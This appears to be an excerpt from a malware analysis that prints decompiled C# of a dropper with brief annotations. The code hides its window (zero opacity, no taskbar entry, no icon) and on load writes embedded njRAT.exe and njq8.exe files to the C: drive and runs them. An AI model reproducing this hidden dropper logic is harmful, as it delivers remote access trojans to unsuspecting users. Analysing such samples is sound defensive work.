 // Token: 0x0600001F RID: 31 RVA: 0x000EA1BC File Offset: 0x000E85BC
[DebuggerStepThrough]
private void InitializeComponent()
{
this.SuspendLayout();
SizeF sizeF = new SizeF(6f, 13f);
this.AutoScaleDimensions = sizeF;
this.AutoScaleMode = AutoScaleMode.Font;
Size size = new Size(124, 23);
this.ClientSize = size;
this.ControlBox = false;
this.MaximizeBox = false;
this.MinimizeBox = false;
this.Name = "Form1";
this.Opacity = 0.0;
this.ShowIcon = false;
this.ShowInTaskbar = false;
this.ResumeLayout(false);
}
Hiding the form GUI
-. No Icon
-. No Taskbar
// Token: 0x06000020 RID: 32 RVA: 0x000EA244 File Offset: 0x000E8644
private void Form1_Load(object sender, EventArgs e)
{
MyProject.Computer.FileSystem.WriteAllBytes("\\njRAT.exe", Resources.njRAT, false);
Process.Start("\\njRAT.exe");
MyProject.Computer.FileSystem.WriteAllBytes("\\njq8.exe", Resources.njq8, false);
Process.Start("\\njq8.exe");
}
// Token: 0x04000009 RID: 9
private IContainer components;
Write new 2 file on C: disk
}
}